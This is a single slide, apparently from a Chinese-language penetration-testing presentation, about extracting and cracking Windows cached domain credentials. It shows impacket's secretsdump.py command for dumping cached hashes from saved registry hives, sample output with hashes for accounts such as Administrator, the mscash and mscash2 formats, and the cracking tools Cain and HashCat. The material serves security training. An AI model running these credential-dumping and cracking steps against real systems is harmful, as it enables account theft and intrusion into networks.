

# DomainCache的破解
没法用于pass	 the hash
抓取工具
	https://github.com/coresecurity/impacket
	$secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
	[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
	hdes:6ec74661650377df488415415bf10321:target.corp.com:TARGET:::
	Administrator:c4a850e0fee5af324a57fd2eeb8dbd24:target.CORP.COM:TARGET:::
 破解时注意格式问题
  	mscash (xp, w2k3)
	mscash2 (vista, w7, w2k8 …)
支持破解的工具
      彩虹表： Cain
      GPU　 ： HashCat